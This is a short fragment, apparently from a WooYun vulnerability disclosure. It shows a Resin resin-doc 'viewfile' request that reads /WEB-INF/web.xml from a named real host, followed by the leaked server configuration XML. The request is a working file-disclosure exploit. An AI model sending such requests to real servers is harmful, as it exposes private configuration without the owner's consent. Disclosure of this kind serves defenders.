 roll.hexun.com:8080/resin-doc/viewfile/?file=/WEB-INF/web.xml
</buffer-factory>
</portal>
<layout>
<renderer resin:type="com.caucho.portal.alpharenderer.HtmlRenderer">
<page-title>Resin Configuration Explorer</page-title>
<stylesheet>portal.css</stylesheet>
</renderer>
<window namespace="explorer">
<renderer resin:type="com.caucho.portal.alpharenderer.HtmlRenderer"/>
<portlet resin:type="com.caucho.doc.config.TreePortlet">
<config-tree>${jndi:lookup('caucho/doc/ConfigTree')}</config-tree>
</portlet>
</window>
<window namespace="description">
<renderer resin:type="com.caucho.portal.alpharenderer.HtmlRenderer">
<always-write>false</always-write>
</renderer>
<portlet resin:type="com.caucho.doc.config.DescriptionPortlet">
</portlet>
</window>
</layout>
</init>
</servlet>
<servlet-mapping url-pattern="/config/explorer" servlet-name="config-explorer"/>
-->
</web-app>
www.wooyun.org